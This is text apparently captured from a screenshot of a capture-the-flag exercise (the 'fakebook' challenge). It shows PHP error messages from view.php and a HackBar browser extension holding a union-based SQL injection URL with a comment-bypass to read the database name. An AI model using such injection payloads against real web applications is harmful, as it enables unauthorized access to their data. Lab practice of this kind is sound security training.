 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61a78c90-a404-4dd4-89cf-50e0d96d64a2.node5.buuoj.cn:81/view.php?no=1 union/**/select 1,database(),3,4#
Split URL
Execute
Post data Referer User Agent Cookies Clear All